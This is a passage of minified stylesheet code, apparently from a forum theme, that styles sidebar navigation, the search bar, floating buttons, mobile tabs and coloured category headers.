.2s;margin-left:auto;font-size:18px}.uix_threadCollapseTrigger.is-active{transform:rotate(-180deg)}.uix_stickyContainerOuter{transition:ease-in height .3s,ease-in opacity .3s;opacity:1;display:none;opacity:0;-webkit-transition:all .2s ease,-xf-opacity .2s ease;transition:all .2s ease,-xf-opacity .2s ease;overflow-y:hidden;height:0;-webkit-transition-property:all,-xf-height;transition-property:all,-xf-height}.uix_stickyContainerOuter.is-active{display:block;opacity:1;height:auto;overflow-y:visible}.uix_stickyContainerOuter.is-transitioning{display:block;width:100%}.uix_stickyContainerOuter.is-transitioning{overflow-y:hidden}.uix_stickyContainerOuter .uix_stickyContainerInner{width:100%;display:table}.uix_stickyContainerOuter.uix_threadListSeparator--collapsed{height:0;opacity:0;pointer-events:none;transition:ease-in height .3s,ease-in opacity .3s}.uix_stickyContainerOuter.uix_threadListSeparator--collapsed .uix_block-body--outer{height:0 !important;opacity:0;pointer-events:none}@keyframes overflow-delay{from{overflow:visible}}@keyframes overflow-show{from{overflow:hidden}}.category--collapsed.block--category .uix_block-body--outer{height:0 !important;opacity:0;pointer-events:none;animation:.3s overflow-delay;overflow:hidden}.category--collapsed.block--category .categoryCollapse--trigger{transform:rotate(-180deg)}.category--collapsed.block--category:hover{text-decoration:none}.categoryCollapse--trigger{transition:cubic-bezier(.4, 0, .2, 1) transform .2s;overflow:hidden;height:18px;min-width:24px;width:24px;display:inline-flex;align-items:center;justify-content:center;text-decoration:none !important}.block--category .uix_block-body--outer{transition:cubic-bezier(.4, 0, .2, 1) height .3s,cubic-bezier(.4, 0, .2, 1) opacity .3s;opacity:1;animation:.3s overflow-show;overflow:visible}a.uix_sidebarTrigger__component{display:inline-flex;align-items:center}a.uix_sidebarTrigger__component:hover{cursor:pointer}.p-nav-inner a.uix_sidebarTrigger__component{color:inherit;color:#959fb4;background:none !important;box-shadow:none;border:none}.p-nav-inner a.uix_sidebarTrigger__component .uix_sidebarTrigger--phrase{display:none}.p-nav-inner a.uix_sidebarTrigger__component i{font-size:22px;width:auto;padding:0;margin:0}.p-nav-inner a.uix_sidebarTrigger__component i:before{display:inline-flex;justify-content:center;width:10px}@media (min-width:901px){a.uix_sidebarTrigger__component.uix_sidebarCanvasTrigger{display:none}}@media (max-width:900px){a.uix_sidebarTrigger__component.uix_sidebarTrigger{display:none}}a.uix_sidebarTrigger__component i{font-size:18px;margin-left:-7px}.p-body-sidebar{transition:ease-in opacity .2s .2s,ease-in max-height .2s .2s;opacity:1;max-height:100%}.p-body-sidebar .uix_sidebarInner{transition:.01s .2s transform}@media (min-width:900px){.uix_sidebarCollapsed .p-body-sidebar{transition:ease-in opacity .2s,ease-in max-height .2s .01s;opacity:0;max-height:0}.uix_sidebarCollapsed .uix_sidebarInner{transition:0 .01s 0 .01s transform;transform:scaleY(0)}.uix_sidebarCollapsed .p-body-main--withSidebar .p-body-content{width:100%;max-width:100%}.uix_sidebarCollapsed .p-body-main--withSidebar.p-body-main--withSideNav .p-body-content{width:calc(100% - 270px);max-width:calc(100% - 270px)}}body .p-navEl-link,body .offCanvasMenu-link{font-family:inherit;font-weight:inherit;-webkit-font-smoothing:initial}.p-nav .p-nav-menuTrigger.uix_sidebarNav--trigger{display:none}.uix_sidebarNav__inner__widgets{padding:15px}.sidebarNav--active .uix_sidebarNav{margin-left:0}.uix_stickyBodyElement:not(.offCanvasMenu){position:sticky;position:-webkit-sticky}.uix_stickyBottom .p-body-sidebar{display:flex}.uix_sidebarNav .uix_sidebarNav__inner{overflow:hidden}.uix_sidebarNav .uix_sidebar--scroller{overflow-y:auto;margin-right:-30px;padding-right:32px}.offCanvasMenu .offCanvasMenu-link:before{font-size:22px !important;padding-right:1em}.offCanvasMenu-link{display:flex;align-items:center}.offCanvasMenu-link.offCanvasMenu-link--splitToggle{font-size:18px}@media (max-width:900px){.offCanvasMenu .uix_sidebar--scroller{position:static !important}.offCanvasMenu .uix_sidebar--scroller+div[style*="position"]{display:none !important}}.uix_sidebarNav{background:#292e39;width:210px;min-width:210px;padding-bottom:20px;margin-left:-210px;z-index:1;transition:ease-in-out margin-left .3s}@media (max-width:900px){.uix_sidebarNav{margin-left:-210px !important}}.uix_sidebarNav .uix_sidebarNavList{padding:10px 0;margin:0;border-bottom:1px solid #4d5460;line-height:40px;width:208px}.uix_sidebarNav .uix_sidebarNavList:first-child{padding-top:0}.uix_sidebarNav .uix_sidebarNavList:last-child{border-bottom:none}.uix_sidebarNav .uix_sidebarNavList .uix_sidebarNav__subNav{display:block;height:0;overflow:hidden;transition:ease-in height .3s}.uix_sidebarNav .uix_sidebarNavList .uix_sidebarNav__subNav.subNav--expand{height:auto}.uix_sidebarNav .uix_sidebarNavList .menu-linkRow{padding:0 15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#bdc6db;border:none;font-weight:400;border-top-right-radius:8px;border-bottom-right-radius:8px}.uix_sidebarNav .uix_sidebarNavList .menu-linkRow:hover{border:none;background:#2f3542}.uix_sidebarNav .uix_sidebarNavList .p-navEl-link span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-width:0}.uix_sidebarNav .uix_sidebarNavList .uix_sidebarNavList__title{padding:0 15px;font-size:1.3rem;color:#959fb4}.uix_sidebarNav .uix_sidebarNavList>li{display:block}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl:before,.uix_sidebarNav .uix_sidebarNavList>li .p-navEl:after{display:none}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl__inner{display:flex;align-items:center;font-weight:700;border-top-right-radius:8px;border-bottom-right-radius:8px}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl__inner:hover,.uix_sidebarNav .uix_sidebarNavList>li .blockLink:hover{background:#2f3542}.uix_sidebarNav .uix_sidebarNavList>li .is-selected .p-navEl__inner{color:#2196F3;background:rgba(0,0,0,0.08)}.uix_sidebarNav .uix_sidebarNavList>li .is-selected .p-navEl__inner a,.uix_sidebarNav .uix_sidebarNavList>li .is-selected .p-navEl__inner .p-navEl-link{color:inherit}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl{display:block}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-link,.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-linkHolder,.uix_sidebarNav .uix_sidebarNavList>li .blockLink{display:flex;min-width:0;align-items:center;padding:0 15px;color:#bdc6db;background:none;width:100%;text-decoration:none;float:none}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-link:before,.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-linkHolder:before,.uix_sidebarNav .uix_sidebarNavList>li .blockLink:before{font-size:22px !important;width:22px !important;padding-right:1em}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-linkHolder{padding:0}.uix_sidebarNav .uix_sidebarNavList>li .blockLink{padding-left:50px}.uix_sidebarNav .uix_sidebarNavList>li .uix_sidebarNav--trigger{font-size:18px;color:inherit;padding-right:15px}.uix_sidebarNav .uix_sidebarNavList>li .uix_sidebarNav--trigger .fa--xf{transition:ease-in transform .3s}.uix_sidebarNav .uix_sidebarNavList>li .uix_sidebarNav--trigger.is-expanded .fa--xf{transform:rotate(-180deg)}.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-splitTrigger,.uix_sidebarNav .uix_sidebarNavList>li .p-navEl-link--menuTrigger:after{display:none}.p-account{background-color:transparent}.p-account .p-navgroup-link{display:flex;align-items:center;border:none}.p-nav .p-navgroup-link:hover{color:#e0e6f0;text-decoration:none}.p-quickSearch .input{color:#bdc6db}.p-quickSearch .input::placeholder{color:#bdc6db}body .uix_searchBar{display:inline-flex;flex-shrink:10}@media (min-width:10000px){body .uix_searchBar{position:relative}}body .uix_searchBar .uix_searchIcon{pointer-events:none}@media (min-width:10001px){body .uix_searchBar{max-width:250px;width:1000px;display:flex;margin-left:.5em}}body .uix_searchBar .uix_searchBarInner{display:inline-flex;pointer-events:none;align-items:center;left:20px;right:20px;justify-content:flex-end;bottom:0;top:0;transition:ease-in background-color .3s;flex-grow:1;left:0px;right:0px}body .uix_searchBar .uix_searchBarInner .uix_searchIcon{position:absolute;bottom:0;top:0;left:0}@media (max-width:650px){body .uix_searchBar .uix_searchBarInner{position:absolute}}body .uix_searchBar .uix_searchBarInner .uix_searchForm{display:inline-flex;align-items:center;transition:ease-in flex-grow .3s,ease-in max-width .3s,ease-in background-color .2s;flex-grow:0;max-width:250px;width:100%;pointer-events:all;position:relative;color:#bdc6db;background:#3b414b;border-radius:8px}body .uix_searchBar .uix_searchBarInner .uix_searchForm.uix_searchForm--focused{color:#e0e6f0;background:#3b414b}body .uix_searchBar .uix_searchBarInner .uix_searchForm.uix_searchForm--focused .input::placeholder{color:#e0e6f0}body .uix_searchBar .uix_searchBarInner .uix_searchForm.uix_searchForm--focused i{color:#959fb4}body .uix_searchBar .uix_searchBarInner .uix_searchForm .uix_search--settings i,body .uix_searchBar .uix_searchBarInner .uix_searchForm .uix_search--close i{display:none}body .uix_searchBar .uix_searchBarInner .uix_searchForm i{font-size:22px;color:#959fb4;padding:4px;padding-right:8px;padding-left:8px;float:left;height:36px;display:inline-flex;align-items:center;transition:ease-in color .2s}body .uix_searchBar .uix_searchBarInner .uix_searchForm .input{height:36px;border:none;transition:ease-in color .2s;background:none;color:inherit;text-indent:30px}body .uix_searchBar .uix_searchBarInner .uix_searchForm .input::placeholder{color:#959fb4}body .uix_searchBar .p-navgroup-link{display:none}@media (max-width:10000px){body .uix_searchBar .uix_searchBarInner .uix_searchForm{max-width:0;overflow:hidden;border:none}}@media (max-width:10000px) and (min-width:650px){body .uix_searchBar .p-navgroup-link{display:inline-flex}body .uix_searchBar .p-navgroup-link.uix_searchIconTrigger{display:none}}@media (max-width:10000px) and (max-width:650px){body .uix_searchBar .p-navgroup-link.uix_searchIconTrigger{display:inline-flex}body .uix_searchBar .p-navgroup-link{display:none}.minimalSearch--detailed body .uix_searchBar .p-navgroup-link.uix_searchIconTrigger{display:none}.minimalSearch--detailed body .uix_searchBar .p-navgroup-link{display:inline-flex}}.uix_searchBar .uix_searchDropdown__menu{display:none;position:absolute;top:36px;right:0;opacity:0;width:250px;max-width:250px}@media (max-width:10000px){.uix_searchBar .uix_searchDropdown__menu{width:100%;max-width:100%}}.uix_searchBar .uix_searchDropdown__menu.uix_searchDropdown__menu--active{display:block;opacity:1;pointer-events:all;transform:translateY(0)}.uix_searchBar .uix_searchDropdown__menu [name="constraints"]{flex-grow:1 !important;widxth:auto !important}.uix_search--submit:hover{cursor:pointer}.uix_search--close{cursor:pointer}@media (max-width:10000px){.minimalSearch--active .uix_searchBar .uix_searchBarInner{position:absolute}.minimalSearch--active .uix_searchBar .uix_searchBarInner .uix_searchForm{flex-grow:1;display:inline-flex !important;padding:0 10px;max-width:100%}.minimalSearch--active .uix_searchBar .uix_searchBarInner .uix_searchForm i.fa--xf{display:inline-block;padding:0;line-height:36px}.minimalSearch--active .uix_searchBar .uix_searchBarInner .uix_searchForm .uix_searchIcon i{display:none}.minimalSearch--active .uix_searchBar .uix_searchBarInner .uix_searchForm .uix_searchInput{text-indent:0}.p-navgroup-link--search,.uix_sidebarCanvasTrigger,.p-navgroup-link{transition:ease opacity .2s .3s;opacity:1}.minimalSearch--active .p-navgroup-link--search,.minimalSearch--active .uix_sidebarCanvasTrigger,.minimalSearch--active .p-navgroup-link{opacity:0;transition:ease opacity .2s;pointer-events:none}.p-header-content>*{transition:ease opacity .2s;opacity:1}.minimalSearch--active.p-header-content>*:not(.p-nav-opposite){opacity:0}.minimalSearch--active.p-header-content .uix_searchBar{opacity:1}}@media (max-width:10000px) and (max-width:10000px){.p-nav-inner>*{transition:ease-in opacity .2s;opacity:1}.minimalSearch--active.p-nav-inner>*:not(.uix_searchBar),.minimalSearch--active.p-nav-inner .p-account,.minimalSearch--active.p-nav-inner .uix_searchBar .uix_searchIconTrigger,.minimalSearch--active.p-nav-inner .p-discovery>*:not(.uix_searchBar){opacity:0}.minimalSearch--active.p-nav-inner .p-discovery,.minimalSearch--active.p-nav-inner .p-nav-opposite{opacity:1}}.media__container{display:flex}.media__container .media--left{margin-right:10px}.uix_fabBar{display:flex;flex-direction:column;align-items:flex-end;position:fixed;bottom:0;left:0;right:0;padding:15px;z-index:150;pointer-events:none}@media (max-width:480px){.uix_hasBottomTabs .uix_fabBar{margin-bottom:calc(45px)}}@media (max-width:480px){.uix_hasBottomTabs .uix_fabBar .u-scrollButtons:last-child{margin-bottom:45px}}.uix_editor--focused .uix_fabBar{display:none}.uix_fabBar--mirror{visibility:hidden;position:static;padding-top:calc(30px);background-color:#313742}.uix_fabBar--mirror .p-title-pageAction{padding-top:0}.uix_fabBar .u-scrollButtons{position:static}.uix_fabBar .p-title-pageAction{margin-bottom:calc(-75px);transition:ease-in .2s margin-bottom;z-index:5;padding-top:15px}.uix_hasBottomTabs .uix_fabBar .p-title-pageAction{margin-bottom:-30px}.uix_fabBar .p-title-pageAction .button{border-radius:100%;height:60px;width:60px;padding:0;font-size:0;display:none;align-items:center;justify-content:center;box-shadow:0 4px 15px 0 rgba(0,0,0,0.2);background:#2196F3;color:#fff}.uix_fabBar .p-title-pageAction .button:last-child{display:flex}.uix_fabBar .p-title-pageAction .button:not(.button--icon){display:none}.uix_fabBar .p-title-pageAction .button .button-text:before{font-size:22px;margin:0;width:1em}.uix_fabBar .u-scrollButtons{pointer-events:auto}.uix_fabBar.uix_fabBar--active .p-title-pageAction{margin-bottom:0;pointer-events:auto}@media (max-width:480px){.uix_hasBottomTabs .uix_fabBar.uix_fabBar--active .p-title-pageAction{margin-bottom:45px}}#uix_jumpToFixed{font-size:24px;color:#FFF;background-color:#2196F3;padding:8px;margin:16px;border-radius:2px;position:fixed;z-index:1;transition:opacity .4s;display:block;padding:0;bottom:0;right:0;left:auto}#uix_jumpToFixed a:first-child{padding-bottom:4px}#uix_jumpToFixed a{color:inherit;display:block;padding:8px}#uix_jumpToFixed a:last-child{padding-top:4px}.uix_discussionList{border-radius:8px}[type=checkbox],[type=radio],legend{margin-right:.5em}.structItem-extraInfo [type=checkbox]{margin-right:0}form.structItem{display:flex;max-width:100%}.structItem-cell--newThread{flex-grow:1;min-width:0}.uix_messageContent{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;width:100%}.pageContent .uix_socialMedia{display:inline-flex;flex-wrap:wrap;margin:0 -6px;padding:0}.p-staffBar .pageContent .uix_socialMedia{margin-right:10px}@media (max-width:900px){.p-staffBar .pageContent .uix_socialMedia{display:none}}.pageContent .uix_socialMedia li{display:inline-block}.pageContent .uix_socialMedia li a{margin:6px;line-height:1;display:inline-block;font-size:22px}.uix_headerContainer{display:flex;flex-direction:column}@media (min-width:901px){.uix_headerContainer{margin-top:0px}}@media (min-width:650px){.uix_headerContainer>*:not(.p-nav){margin-bottom:0px}.uix_headerContainer>*:not(.p-nav):last-child{margin-bottom:0}}@media (min-width:901px){.p-staffBar,.p-header{margin-bottom:0px}}@media (min-width:901px){.p-pageWrapper{margin-top:0px}}.p-body>*{padding-top:20px}.uix_pageWrapper--fixed{width:100%;position:relative;left:0;transition:max-width .2s,ease-in left .2s}.uix_postThreadWidget{border-top:4px solid #2196f3;text-align:center;padding:15px;color:#bdc6db}.uix_postThreadWidget i{height:50px;width:50px;line-height:50px;border-radius:100%;background-color:rgba(33,150,243,0.2);color:#2196F3;display:inline-block;font-size:22px}.uix_postThreadWidget .uix_postThreadWidget__title{font-size:1.8rem;font-weight:700;color:#e0e6f0}.uix_postThreadWidget .button{margin-top:10px}.block-footer.uix_conversationsFooterMobile{display:none}.overlay .block-footer.uix_conversationsFooterMobile{display:flex}.overlay .block-footer{position:sticky;bottom:0}.uix_hasBottomTabs .uix_tabBar{height:46px;position:relative;z-index:300}@media (min-width:480px){.uix_hasBottomTabs .uix_tabBar{display:none}}.uix_hasBottomTabs .uix_tabList{z-index:100;margin:0;padding:0;display:flex;background:#2196F3;position:fixed;text-transform:capitalize;bottom:0;left:0;right:0;box-shadow:0 0 2px 0 rgba(0,0,0,0.14),0 -2px 2px 0 rgba(0,0,0,0.12),0 -1px 3px 0 rgba(0,0,0,0.2)}.uix_hasBottomTabs .uix_tabList .uix_tabItem{flex-grow:1;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px;height:46px;color:rgba(255,255,255,0.5);line-height:1;font-size:10px;position:relative;text-align:center}.uix_hasBottomTabs .uix_tabList .uix_tabItem.uix_tabItem--active{color:#fff}.uix_hasBottomTabs .uix_tabList .uix_tabItem:hover{text-decoration:none;color:#fff}.uix_hasBottomTabs .uix_tabList .badgeContainer{position:relative}.uix_hasBottomTabs .uix_tabList .badgeContainer:after{position:absolute;top:5px;right:50%;margin-right:-20px}.uix_hasBottomTabs .uix_tabList .uix_tabItem i{font-size:24px}@media (max-width:900px){.uix_headerContainer>*,.p-pageWrapper>*,.p-nav,.p-footer>*{border-radius:0 !important}}@media (max-width:900px){.uix_responsiveStaffBar .p-staffBar{display:none}}@media (max-width:900px){.p-staffBar .p-nav-opposite{display:none}}.p-header{display:none}.p-sectionLinks{display:none}.menu--account .avatar-update a{max-width:21px;overflow:hidden;font-size:12px}.comment-reply-link:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f27a";width:1.28571429em;display:inline-block;text-align:center;margin-right:4px}.sidePanel__tabs .badgeContainer:after{position:relative;top:-15px;left:-5px}.lSSlideOuter.noticeScrollContainer{position:relative}.lSSlideOuter.noticeScrollContainer .lSPager{margin-top:0px;position:absolute;bottom:0;left:0;right:0;height:20px;background:none}.lSSlideOuter.noticeScrollContainer .notice-content{margin-bottom:20px}.notices--bottom_fixer .notice--cookie .notice-content{display:flex}@media (max-width:650px){.notices--bottom_fixer .notice--cookie .notice-content{text-align:center;align-items:center;flex-direction:column}}.notices--bottom_fixer .notice--cookie .u-inputSpacer{margin-top:0}.notices--bottom_fixer .notice--cookie .uix_cookieButtonRow{margin:0 -3px -3px 10px}@media (max-width:650px){.notices--bottom_fixer .notice--cookie .uix_cookieButtonRow{margin-top:10px;margin-left:-3px}}.notices--bottom_fixer .notice--cookie .uix_cookieButtonRow .button{margin:3px}.notices--bottom_fixer .notice--cookie .notice-content>div:first-child{flex-grow:1;justify-content:center;display:flex;flex-direction:column}.uix_mobileNodeTitle:before{content:"\00a0\00B7\00a0"}@media (min-width:650px){.uix_mobileNodeTitle{display:none}}.p-navgroup-link--user.p-navgroup-link.badgeContainer:after{display:none}.menu-tabHeader .tabs-tab.js-badge--conversations,.menu-tabHeader .tabs-tab.js-badge--alerts{display:none}.menu-tabHeader{color:#959fb4}.menu-tabHeader i{font-size:22px}.menu-tabHeader .tabs-tab{min-width:60px;text-align:center;position:relative}.menu-tabHeader .badgeContainer:after{position:absolute;top:10px;right:10px}.menu{transition:cubic-bezier(.4, 0, .2, 1) .26s transform,cubic-bezier(.4, 0, .2, 1) .26s opacity;transform:translateY(-10px);opacity:0}.menu.is-active{transform:translateY(0);opacity:1}.input input{box-shadow:none !important}.structItem--thread:hover{cursor:pointer}.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-container,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-container,.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-minorHeader,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-minorHeader,.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-footer,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-footer,.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-body .block-row,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-body .block-row{border:none;box-shadow:none;background:none;padding:0}.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-container:not(:last-child),.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-container:not(:last-child),.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-minorHeader:not(:last-child),.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-minorHeader:not(:last-child),.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-footer:not(:last-child),.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-footer:not(:last-child),.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-body .block-row:not(:last-child),.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-body .block-row:not(:last-child){padding-bottom:15px}.uix_sidebarNav .uix_sidebarNav__inner__widgets .block:not(:last-child) .block-container,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block:not(:last-child) .block-container{border-bottom:1px solid #4d5460;padding-bottom:15px}.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-minorHeader,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-minorHeader{font-size:1.3rem;color:#959fb4}.uix_sidebarNav .uix_sidebarNav__inner__widgets .block-minorHeader:before,.offCanvasMenu-content .uix_sidebarNav__inner__widgets .block-minorHeader:before{display:none !important}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow{line-height:40px;display:flex;align-items:center;color:#bdc6db}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .contentRow-minor,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .contentRow-minor,.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .bookmarkRow-forum,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .bookmarkRow-forum{display:none}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .bookmarkRow-content,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .bookmarkRow .bookmarkRow-content{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .block-row,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .block-row{padding:0 !important}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-main.contentRow-main--close,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-main.contentRow-main--close{padding:0}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] i:before,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] i:before,.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] a,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] a{color:inherit}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .block-footer,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .block-footer,.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-main:before,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-main:before{display:none}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure{height:24px;padding-right:1em;font-size:24px}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure .avatar,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure .avatar,.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure i,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure i{font-size:24px;width:24px;height:24px;vertical-align:inherit}.uix_sidebarNav .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure .node-icon,.offCanvasMenu-content .uix_sidebarNav__inner__widgets [data-widget-definition="th_bookmarks"] .contentRow-figure .node-icon{width:auto}.uix_sidebarTrigger--phrase{display:none}.uix_headerInner--opposite a.uix_sidebarTrigger__component{padding:0 4px}.uix_headerInner--opposite a.uix_sidebarTrigger__component i{margin:0}.uix_originalPoster__icon{height:19px;width:19px;background:#464c58;color:#e0e6f0;display:inline-block;border-radius:100%;text-align:center}.uix_solutionAttribution{color:#63b265}.actionBar-action.actionBar-action--vote .contentVote{flex-direction:row;font-size:inherit;min-width:0px}.actionBar-action.actionBar-action--vote .contentVote .contentVote-vote{width:24px;height:24px;line-height:24px;text-align:center;padding:0;background:#3f454f;border-radius:100%;transform:initial}.actionBar-action.actionBar-action--vote .contentVote .contentVote-vote:before{background:none}.actionBar-action.actionBar-action--vote .contentVote .contentVote-vote.is-voted{background:#63b265;color:#fff}.actionBar-action.actionBar-action--vote .contentVote .contentVote-vote.is-voted.contentVote-vote--down{background:#c84448;color:#fff}.actionBar-action.actionBar-action--vote .contentVote .contentVote-score{padding:0 10px}

/********* public:uix_socialMedia.less ********/
[data-widget-definition="thuix_socialMedia"] .block-row{max-height:200px;overflow-y:auto}

/********* public:io.less ********/
@media (max-width:650px){.uix_headerContainer--stickyFix{display:none}.p-nav-inner{height:65px !important}.p-header-logo--image img{transition:none !important;max-height:calc(33px) !important}}@media (max-width:10000px){.uix_searchForm .uix_searchInput{box-shadow:none}}.p-account{font-size:1.3rem}.p-nav-list .p-navEl{position:relative}.p-nav-list .p-navEl:after{right:100%}.p-nav-list .p-navEl:hover:after{position:absolute;bottom:10px;left:12px;right:12px;height:4px;border-radius:8px;background:#4d5460;display:block;transition:ease-in .2s right}.p-nav-list .p-navEl.is-selected:after{position:absolute;bottom:10px;left:12px;right:12px;height:4px;border-radius:8px;background:#4d5460;display:block;transition:ease-in .2s right;background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%)}.category--collapsed .block-header{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.block.block--category .block-header{text-shadow:0 0 1px rgba(0,0,0,0.7);position:relative;transition:ease-in .15s border-bottom-left-radius,ease-in .15s border-bottom-right-radius}.block.block--category .block-header:after{content:'';position:absolute;height:100%;width:100%;z-index:1;top:0;bottom:0;left:0;right:0;display:block;mix-blend-mode:overlay;pointer-events:none}.block.block--category.io-spin1 .block-header{background:linear-gradient(to left, #589ed5, #5860d5)}.block.block--category.io-spin1 .node--unread .node-icon i{background:linear-gradient(to left, #589ed5, #5860d5)}.block.block--category.io-spin1 .block-body a:hover{color:#5860d5}.block.block--category.io-spin2 .block-header{background:linear-gradient(to left, #9058d5, #ce58d5)}.block.block--category.io-spin2 .node--unread .node-icon i{background:linear-gradient(to left, #9058d5, #ce58d5)}.block.block--category.io-spin2 .block-body a:hover{color:#ce58d5}.block.block--category.io-spin3 .block-header{background:linear-gradient(to left, #d5589e, #d55860)}.block.block--category.io-spin3 .node--unread .node-icon i{background:linear-gradient(to left, #d5589e, #d55860)}.block.block--category.io-spin3 .block-body a:hover{color:#d55860}.block.block--category.io-spin4 .block-header{background:linear-gradient(to left, #d59058, #d5ce58)}.block.block--category.io-spin4 .node--unread .node-icon i{background:linear-gradient(to left, #d59058, #d5ce58)}.block.block--category.io-spin4 .block-body a:hover{color:#d5ce58;color:#9f9928}.block.block--category.io-spin5 .block-header{background:linear-gradient(to left, #9ed558, #60d558);background:linear-gradient(to left, #86c832, #3bc832)}.block.block--category.io-spin5 .node--unread .node-icon i{background:linear-gradient(to left, #9ed558, #60d558);background:linear-gradient(to left, #86c832, #3bc832)}.block.block--category.io-spin5 .block-body a:hover{color:#60d558;color:#2f9f28}.block.block--category.io-spin6 .block-header{background:linear-gradient(to left, #58d590, #58d5ce);background:linear-gradient(to left, #32c875, #32c8c0)}.block.block--category.io-spin6 .node--unread .node-icon i{background:linear-gradient(to left, #58d590, #58d5ce);background:linear-gradient(to left, #32c875, #32c8c0)}.block.block--category.io-spin6 .block-body a:hover{color:#58d5ce;color:#289f99}.block-body .node+.node{border:none}.node--unread .node-icon i{background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%)}.has-flexbox .node .node-body .node-icon{display:inline-flex;align-items:center;justify-content:center}body .uix_welcomeSection:before{background-size:cover;background-position:center;mix-blend-mode:overlay}.uix_welcomeSection .button.button--cta{background:#fff;color:#2196F3}.uix_welcomeSection .button.button--cta:hover,.uix_welcomeSection .button.button--cta:active,.uix_welcomeSection .button.button--cta:focus{color:#2196F3}@supports not (display: contents){.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-minorHeader,.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-header{position:absolute;transform:translateY(-100%);width:100%;height:30px;padding-top:0}.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-minorHeader+.block-body,.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-header+.block-body{margin-top:60px}.uix_sidebarInner:not(.offCanvasMenu-content) .block:first-child .block-minorHeader+.block-body{margin-top:30px}}@supports (display: contents){.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-container{display:contents}.uix_sidebarInner:not(.offCanvasMenu-content) .block .block-body{color:#e0e6f0;background:#313742;border-width:0;border-style:solid;border-top-color:#4d5460;border-right-color:#4d5460;border-bottom-color:#4d5460;border-left-color:#4d5460;border-radius:8px;box-shadow:0 4px 15px 0 rgba(0,0,0,0.2)}.uix_sidebarInner:not(.offCanvasMenu-content) .block 